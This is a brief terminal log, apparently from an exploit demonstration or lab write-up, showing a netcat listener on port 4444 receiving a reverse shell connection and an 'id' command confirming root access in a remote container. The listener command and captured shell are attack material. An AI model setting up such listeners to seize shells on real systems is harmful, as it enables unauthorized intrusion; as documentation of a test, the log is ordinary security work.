 [root@iZ2ze7tiyiyc2jn4nh67z2Z ~]# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 123.56.181.14.
Ncat: Connection from 123.56.181.14:52136.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fc4077b0e881:/# id
id
uid=0(root) gid=0(root) groups=0(root)